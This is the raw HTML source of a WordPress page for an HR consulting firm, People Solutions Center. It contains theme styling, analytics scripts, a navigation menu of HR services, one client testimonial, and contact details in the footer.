<link rel='stylesheet' id='font-awesome-shims-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting/assets/css/fontawesome/v4-shims.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-theme-options-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/uploads/stm_uploads/theme_options.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-global-styles-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting/assets/css/layouts/global_styles/main.css?ver=4.0.2' type='text/css' media='all' />
<style id='consulting-global-styles-inline-css' type='text/css'>
	
		.elementor-widget-video .eicon-play {
			border-color: #3595d5;
			background-color: #3595d5;
		}
		.elementor-widget-wp-widget-nav_menu ul li,
		.elementor-widget-wp-widget-nav_menu ul li a {
			color: #000000;
		}
		.elementor-widget-wp-widget-nav_menu ul li.current-cat:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-cat > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-menu-item:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-menu-item > a,
		.elementor-widget-wp-widget-nav_menu ul li.current_page_item:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current_page_item > a,
		.elementor-widget-wp-widget-nav_menu ul li:hover > a {
			border-left-color: #3595d6;
		}
		div.elementor-widget-button a.elementor-button,
		div.elementor-widget-button .elementor-button {
			background-color: #000000;
		}
		div.elementor-widget-button a.elementor-button:hover,
		div.elementor-widget-button .elementor-button:hover {
			background-color: #3595d5;
			color: #000000;
		}
		.elementor-default .elementor-text-editor ul:not(.elementor-editor-element-settings) li:before,
		.elementor-default .elementor-widget-text-editor ul:not(.elementor-editor-element-settings) li:before {
			color: #3595d6;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
			background-color: #3595d5;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
			color: #000000;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
			background-color: #000000;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
			color: #3595d5;
		}
		.radial-progress .circle .mask .fill {
			background-color: #3595d5;
		}
	

	
	:root {
	--con_base_color: #000000;
	--con_secondary_color: #3595d6;
	--con_third_color: #3595d5;
	--con_primary_font_family: Open Sans;
	--con_secondary_font_family: Open Sans;
	}
	
	:root {
		}
	
	:root {
	--con_title_box_bg_repeat: no-repeat;	}
	
	:root {
		}
	
/*# sourceURL=consulting-global-styles-inline-css */
</style>
<link rel='stylesheet' id='stm_megamenu-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting/inc/megamenu/assets/css/megamenu.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='stm_hb_main-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/pearl-header-builder/assets/frontend/assets/css/header/main.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='stm_hb_sticky-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/pearl-header-builder/assets/frontend/assets/vendor/sticky.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/pearl-header-builder/assets/frontend/assets/css/font-awesome.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://peoplesolutionscenter.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://peoplesolutionscenter.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://peoplesolutionscenter.com/?p=619' />
            <script async src="https://www.googletagmanager.com/gtag/js?id=TAG_ID"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                var tracking_ids = ["G-3KT4C16M4V"];
                var site_id = '8cb5b89c906d778c89feef583351fa13fc62775394c7fd8742ab778796d08c55';
                gtag('js', new Date());
                for (var i = 0; i < tracking_ids.length; i++) {
                    gtag('event', 'page_view', {'send_to': tracking_ids[i],'dimension1': site_id});
                    gtag('event', 'first_visit', {'send_to': tracking_ids[i],'dimension1': site_id});
                    gtag('event', 'engaged_sessions', {'send_to': tracking_ids[i],'dimension1': site_id});
                    gtag('set', {'siteSpeedSampleRate': 50});
                }
            </script>		<script>
			var daysStr = "Days";
			var hoursStr = "Hours";
			var minutesStr = "Minutes";
			var secondsStr = "Seconds";
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-85310151-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-85310151-1');
</script>

<style>
.page_title.transparent.disable_title, .postid-8707 .page_title, .postid-8419 .page_title, .postid-8398 .page_title, .postid-8400 .page_title
 {
    display: none;
}
	.postid-8684 #fullpage, .postid-8400 #fullpage, .postid-8024 #fullpage, .postid-8422 #fullpage, .postid-8025 #fullpage, .postid-8409 #fullpage {
        flex-grow: initial;
    }
	
</style>	<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://peoplesolutionscenter.com/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"8ab0eb5d7e","get_image_url":"d1c992adbc","wpcfto_upload_file":"422048f36a","wpcfto_search_posts":"fac59dc6f0","wpcfto_regenerate_fonts":"5030efe5ef","wpcfto_create_term":"ad22e03f57"};
	</script>
			<script type="text/javascript">
			var ajaxurl 					 = 'https://peoplesolutionscenter.com/wp-admin/admin-ajax.php';
			var stm_ajax_load_events 		 = '4967d096dc';
			var stm_ajax_load_portfolio 	 = '2ecccea03b';
			var stm_ajax_add_event_member_sc = '25fc024672';
			var stm_custom_register 		 = 'a5d976bf64';
			var stm_get_prices 				 = '017de3aee3';
			var stm_get_history 			 = '669ccd95f9';
			var stm_ajax_add_review 		 = '9245eb3619';
			var stm_ajax_add_pear_hb 		 = '28c32bb58f';
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.32 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/uploads/2019/09/cropped-cropped-Horizontal_PSC_Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/uploads/2019/09/cropped-cropped-Horizontal_PSC_Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/uploads/2019/09/cropped-cropped-Horizontal_PSC_Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://peoplesolutionscenter.com/wp-content/uploads/2019/09/cropped-cropped-Horizontal_PSC_Logo-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_btn{margin-bottom:22px;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_btn{margin-bottom:22px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1452056597103{margin-right: 0px !important;margin-bottom: 30px !important;margin-left: 0px !important;}.vc_custom_1451998133493{margin-bottom: 30px !important;}.vc_custom_1452752737760{margin-bottom: 30px !important;}.vc_custom_1452056633692{padding-top: 37px !important;padding-right: 30px !important;padding-bottom: 40px !important;padding-left: 30px !important;}.vc_custom_1545390186706{margin-bottom: 9px !important;}.vc_custom_1545390167783{margin-bottom: 17px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel='stylesheet' id='rs-plugin-settings-css' href='//peoplesolutionscenter.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.32' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular stm_vc_sidebar-template-default single single-stm_vc_sidebar postid-619 wp-theme-consulting wp-child-theme-consulting-child site_layout_marseille  pear_builder mobile_grid_landscape header_full_width eroom-enabled wpb-js-composer js-comp-ver-8.4.1 vc_responsive">


    <div id="wrapper">

        <div id="fullpage" class="content_wrapper">
	<div id="menu_toggle_button" style="display: none;">
		<button>&nbsp;</button>
	</div>
	<header id="header">
		<style id='hb-inline-stm_hb_settings-1-inline-css' type='text/css'>
@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object525{order: -2100}}@media (max-width:425px) {.stm-header__element.object525{order: -2100}}.stm-header__element.object525{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object750{order: -2300}}@media (max-width:425px) {.stm-header__element.object750{order: -2300}}.stm-header__element.object750{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object259{order: -2310}}@media (max-width:425px) {.stm-header__element.object259{order: -2310}}.stm-header__element.object259{}@media (min-width:1023px) {.stm-header__element.object259{display: none!important};}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object264{order: -1100}}@media (max-width:425px) {.stm-header__element.object264{order: -1100}}.stm-header__element.object264{}@media (max-width:1023px) and (min-width:425px) {.stm-header__element.object528{order: -1300}}@media (max-width:425px) {.stm-header__element.object528{order: -1300}}.stm-header__element.object528{}.stm-header{}.stm-header:before{}.stm-header__row_color_top{padding-top:7px;padding-bottom:7px;color:#999999;} .stm-header__row_color_top .stm-icontext__text {color:#999999;} .stm-header__row_color_top a {color:#999999;} .stm-header__row_color_top .dropdown-toggle {color:#999999!important;} .stm-header__row_color_top a:hover, .stm-navigation__default > ul > li > a:hover {color:!important;} .stm-header__row_color_top li:hover a {color:;} .stm-header__row_color_top .stm-switcher__trigger_default:after {border-top-color:#999999;} .stm-header__row_color_top .dropdown-toggle:after {border-top-color:#999999!important;}.stm-header__row_color_top:before{background-color:#f6f6f6;}.stm-header__row_color_center{padding-top:7px;padding-bottom:7px;color:#000000;} .stm-header__row_color_center .stm-icontext__text {color:#000000;} .stm-header__row_color_center a {color:#000000;} .stm-header__row_color_center .dropdown-toggle {color:#000000!important;} .stm-header__row_color_center li:hover > a {color:#3595d6!important;} .stm-header__row_color_center a:hover, .stm-navigation__default > ul > li > a:hover {color:#3595d6!important;} .stm-header__row_color_center a > .divider {color:#000000!important;} .stm-header__row_color_center a:hover > .divider {color:#000000!important;} .stm-header__row_color_center li:hover > a > .divider {color:#000000!important;} .stm-header__row_color_center .stm-switcher__trigger_default:after {border-top-color:#000000;} .stm-header__row_color_center .dropdown-toggle:after {border-top-color:#000000!important;}.stm-header__row_color_center:before{background-color:#ffffff;}.stm-header__row_color_bottom{} .stm-header__row_color_bottom .stm-icontext__text {color:;} .stm-header__row_color_bottom a {color:;} .stm-header__row_color_bottom .dropdown-toggle {color:!important;} .stm-header__row_color_bottom a:hover, .stm-navigation__default > ul > li > a:hover {color:!important;} .stm-header__row_color_bottom li:hover a {color:;} .stm-header__row_color_bottom .stm-switcher__trigger_default:after {border-top-color:;} .stm-header__row_color_bottom .dropdown-toggle:after {border-top-color:!important;}.stm-header__row_color_bottom:before{}.stm_hb_mtc,.stm_hb_mtc_h:hover,.stm_hb_mtc_b:before,.stm_hb_mtc_b_h:hover:before,.stm_hb_mtc_a:after,.stm_hb_mtc_a_h:hover:after,.stm_hb_mtc_a_h.active,.mini-cart{color:#010101 !important}.stm_hb_stc,.stm_hb_stc_h:hover,.stm_hb_stc_a:after,.stm_hb_stc_a_h:hover:after,.stm_hb_stc_b:before,.stm_hb_stc_b_h:hover:before{color:#3595d6 !important}.stm_hb_ttc,.stm_hb_ttc_h:hover,.stm_hb_ttc_a:after,.stm_hb_ttc_a_h:hover:after,.stm_hb_ttc_b:before,.stm_hb_ttc_b_h:hover:before{color:#3595d6 !important}.stm_hb_mbc,.stm_hb_mbc_h:hover,.stm_hb_mbc_b:before,.stm_hb_mbc_b_h:hover:before,.stm_hb_mbc_a:after,.stm_hb_mbc_a_h:hover:after,.stm_hb_mbc_h.active,.stm-search .stm_widget_search button[type=submit]{background-color:#010101 !important}.stm_hb_sbc,.stm_hb_sbc_h:hover,.stm_hb_sbc_a:after,.stm_hb_sbc_a_h:hover:after,.stm_hb_sbc_b:before,.stm_hb_sbc_b_h:hover:before{background-color:#3595d6 !important}.stm_hb_tbc,.stm_hb_tbc_h:hover,.stm_hb_tbc_h.active,.stm_hb_tbc_a:after,.stm_hb_tbc_a_h:hover:after,.stm_hb_tbc_b:before,.stm_hb_tbc_b_h:hover:before{background-color:#3595d6 !important}.stm_hb_mbdc,.stm_hb_mbdc_h:hover,.stm_hb_mbdc_b:before,.stm_hb_mbdc_b_h:hover:before,.stm_hb_mbdc_a:after,.stm_hb_mbdc_a_h:hover:after,.stm-search .stm_widget_search .form-control:focus{border-color:#010101 !important}.stm_hb_sbdc,.stm_hb_sbdc_h:hover,.stm_hb_sbdc_a:after,.stm_hb_sbdc_a_h:hover:after,.stm_hb_sbdc_b:before,.stm_hb_sbdc_b_h:hover:before{border-color:#3595d6 !important}.stm_hb_tbdc,.stm_hb_tbdc_h:hover,.stm_hb_tbdc_a:after,.stm_hb_tbdc_a_h:hover:after,.stm_hb_tbdc_b:before,.stm_hb_tbdc_b_h:hover:before{border-color:#3595d6 !important}
/*# sourceURL=hb-inline-stm_hb_settings-1-inline-css */
</style>

<div class="stm-header stm-header__hb" id="stm_stm_hb_settings">
			
			<div class="stm-header__row_color stm-header__row_color_top elements_in_row_2">
				<div class="container">
					<div class="stm-header__row stm-header__row_top">
														<div class="stm-header__cell stm-header__cell_left">
																			<div class="stm-header__element object264 stm-header__element_">
												<div class="stm-text fwn">
		Have any questions? <a>314-302-5969</a>	</div>
										</div>
																	</div>
																<div class="stm-header__cell stm-header__cell_right">
																			<div class="stm-header__element object528 stm-header__element_icon_only">
											
			<div class="stm-socials">
								<a href="https://www.facebook.com/PplSolutionsCtr" class="stm-socials__icon icon_16px stm-socials__icon_icon_only" target="_blank" title="Social item">
						<i class="fa fa-facebook"></i>
					</a>
										<a href="https://twitter.com/PplSolutionsCtr" class="stm-socials__icon icon_16px stm-socials__icon_icon_only" target="_blank" title="Social item">
						<i class="fa fa-twitter"></i>
					</a>
										<a href="https://www.linkedin.com/company/pplsolutionsctr" class="stm-socials__icon icon_16px stm-socials__icon_icon_only" target="_blank" title="Social item">
						<i class="fa fa-linkedin"></i>
					</a>
							</div>
											</div>
																	</div>
													</div>
				</div>
			</div>
					
			<div class="stm-header__row_color stm-header__row_color_center elements_in_row_2">
				<div class="container">
					<div class="stm-header__row stm-header__row_center">
														<div class="stm-header__cell stm-header__cell_left">
																			<div class="stm-header__element object525 stm-header__element_">
											
	<div class="stm-logo">
		<a href="/" title="">
							<img width="274" height="100" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/uploads/2019/09/psc-logo.png" class="attachment-full size-full" alt="" />					</a>
	</div>
										</div>
																	</div>
																<div class="stm-header__cell stm-header__cell_right">
																			<div class="stm-header__element object750 stm-header__element_default">
														<style id='hb-inline-object750-2-inline-css' type='text/css'>
body .stm-header__hb .stm-header__element.object750 .stm-navigation > ul > li:hover > a, body .stm-header__hb .stm-header__element.object750 .stm-navigation > ul > li > a:hover { color: #3595d6 !important; }.stm-header__hb .stm-header__element.object750 .stm-navigation > ul > li .sub-menu li a { color: #3f3f3f !important; }.stm-header__hb .stm-header__element.object750 .stm-navigation > ul > li .sub-menu li a:hover { color: #3595d6 !important; }
/*# sourceURL=hb-inline-object750-2-inline-css */
</style>

	<div class="stm-navigation heading_font stm-navigation__default stm-navigation__default stm-navigation__none stm-navigation__"
			>
		
		<ul 
		>
			<li id="menu-item-7693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7693"><a href="https://peoplesolutionscenter.com/" data-ps2id-api="true">Home</a></li>
<li id="menu-item-7255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7255"><a href="https://peoplesolutionscenter.com/about/" data-ps2id-api="true">About</a>
<ul class="sub-menu">
	<li id="menu-item-7861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7861 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://peoplesolutionscenter.com/our-team/" data-ps2id-api="true">Our Team</a></li>
</ul>
</li>
<li id="menu-item-7258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7258"><a href="/services/hr-consulting" data-ps2id-api="true">HR Consulting</a>
<ul class="sub-menu">
	<li id="menu-item-7529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7529 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="/services/hr-director-program/" data-ps2id-api="true">HR Director Program</a></li>
	<li id="menu-item-7530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7530 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="/services/confidential-alertline-services/" data-ps2id-api="true">Confidential Alertline Services</a></li>
</ul>
</li>
<li id="menu-item-7362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7362"><a href="/services/recruitment//" data-ps2id-api="true">Recruitment</a>
<ul class="sub-menu">
	<li id="menu-item-7536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7536 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="/services/pxt-select-hire-with-confidence/" data-ps2id-api="true">PXT Select™ &#8211; Hire With Confidence</a></li>
	<li id="menu-item-7538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7538 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="/services/interview-skills-training/" data-ps2id-api="true">Interview Skills Training</a></li>
</ul>
</li>
<li id="menu-item-7265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7265"><a href="/services/diversity-inclusion-4/" data-ps2id-api="true">Diversity &#038; Inclusion</a></li>
<li id="menu-item-7267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7267"><a href="/services/leadership-development-3/" data-ps2id-api="true">Leadership Development</a>
<ul class="sub-menu">
	<li id="menu-item-7268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7268 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="/services/leveraging-everything-disc-2/" data-ps2id-api="true">Leveraging Everything DiSC®</a></li>
</ul>
</li>
<li id="menu-item-7897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7897"><a href="https://peoplesolutionscenter.com/resources/" data-ps2id-api="true">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-7274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://peoplesolutionscenter.com/blogs/" data-ps2id-api="true">Blogs</a></li>
	<li id="menu-item-8045" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-8045 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://peoplesolutionscenter.com/services/do-you-need-a-speaker/" data-ps2id-api="true">Book a Speaker</a></li>
	<li id="menu-item-8328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8328 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://peoplesolutionscenter.com/members/" data-ps2id-api="true">Members</a></li>
</ul>
</li>
<li id="menu-item-7288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://peoplesolutionscenter.com/contact/" data-ps2id-api="true">Contact</a></li>
		</ul>


		
	</div>

										</div>
																			<div class="stm-header__element object259 stm-header__element_">
											
<div class="stm-cart stm-cart_style_1">
	</div>
										</div>
																	</div>
													</div>
				</div>
			</div>
					</div>


<div class="stm-header__overlay"></div>

<div class="stm_mobile__header">
	<div class="container">
		<div class="stm_flex stm_flex_center stm_flex_last stm_flex_nowrap">
							<div class="stm_mobile__logo">
					<a href="https://peoplesolutionscenter.com/" title="Home">
						<img src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/uploads/2019/09/psc-logo.png" alt="Site Logo"/>
					</a>
				</div>
						<div class="stm_mobile__switcher stm_flex_last js_trigger__click" data-element=".stm-header, .stm-header__overlay" data-toggle="false">
				<span class="stm_hb_mbc"></span>
				<span class="stm_hb_mbc"></span>
				<span class="stm_hb_mbc"></span>
			</div>
		</div>
	</div>
</div>
	</header>
	<div id="main" 
	>
				<div class="container">

<div class="content-area">

	<article id="post-619" class="post-619 stm_vc_sidebar type-stm_vc_sidebar status-publish hentry">
	<div class="entry-content consulting_elementor_wrapper">
		<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element"></div><div class="vc_btn3-container vc_btn3-left vc_custom_1452752737760 vc_do_btn" ><button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-left vc_btn3-color-theme_style_1"><i class="vc_btn3-icon fa fa-file-pdf-o"></i> Company presentation</button></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1452056597103"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1452056633692"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1545390186706 text_align_left title_no_stripe" ><h4 style="font-size: 16px;color: #222222;text-align: left" class="consulting-custom-title">how can we help you?</h4></div>
	<div class="wpb_text_column wpb_content_element vc_custom_1545390167783" >
		<div class="wpb_wrapper">
			<p><span style="font-size: 13px; line-height: 22px; color: #222222;">Contact us at the Consulting WP office nearest to you or submit a business inquiry online.</span></p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline vc_do_btn" ><button class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-left vc_btn3-color-white"><i class="vc_btn3-icon fa fa-phone-square"></i> contacts</button></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1451998133493"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">

			<div class="stm_testimonials cols_1 style_1">
							<div class="item">
					<div class="testimonial"><p>I hired People Solutions Center to assist with the new handbook, as well as job descriptions and a position that I had available. Within two weeks, we had a rough draft of our handbook and with minor changes, our handbook was completed.</p>
</div>
					<div class="testimonial-info clearfix">
						<div class="testimonial-image"></div>
						<div class="testimonial-text">
							<div class="name">Sandy Furuya</div>
							<div class="company">
							President, Wamhoff Accounting Services							</div>
						</div>
					</div>
				</div>
					</div>
	
	</div></div></div></div>
</div>	</div>
</article> <!-- #post-## -->

</div>

    </div> <!--.container-->
    </div> <!--#main-->
    </div> <!--.content_wrapper-->
            
        <footer id="footer" class="footer style_1 no-copyright">
            
                                                <div class="widgets_row">
                        <div class="container">
                            <div class="footer_widgets">
                                <div class="row">
                                                                            <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="stm_contacts_widget footer_1_2_3_4 style_4">
	<ul>
		<li>
			<div class="icon"><span class="stm-clock6"></span></div>
			<div class="text"> Mon-Fri  8:00 AM–5:00 PM CST</div>
		</li>
	</ul>
</div></div></section>                                        </div>
                                                                            <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
                                                                                        <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="stm_contacts_widget footer_1_2_3_4 style_4">
	<ul>
		<li>
			<div class="icon"><span class="stm-phone-11"></span></div>
			<div class="text ">
			314-302-5969
			</div>
		</li>
	</ul>
</div></div></section>                                        </div>
                                                                            <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
                                                                                        <section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="stm_contacts_widget footer_1_2_3_4  style_4">
	<ul>
		<li>
			<div class="icon"><span class="stm-envelope-11"></span></div>
			<div class="text footer_thired_area">
			hr@peoplesolutionscenter.com<br />
			</div>
		</li>
	</ul>
</div></div></section>                                        </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                            
                            <div class="copyright_row">
                    <div class="container">
                        <div class="copyright_row_wr">
                                                                                                <div class="socials">
                                        <ul>
                                                                                            <li>
                                                    <a href="https://www.facebook.com/PplSolutionsCtr" target="_blank"
                                                       class="social-facebook">
                                                        <i class="fa fa-facebook"></i>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://twitter.com/PplSolutionsCtr" target="_blank"
                                                       class="social-twitter">
                                                        <i class="fa fa-twitter"></i>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.linkedin.com/company/pplsolutionsctr" target="_blank"
                                                       class="social-linkedin">
                                                        <i class="fa fa-linkedin"></i>
                                                    </a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                                                                </div>
                    </div>
                </div>
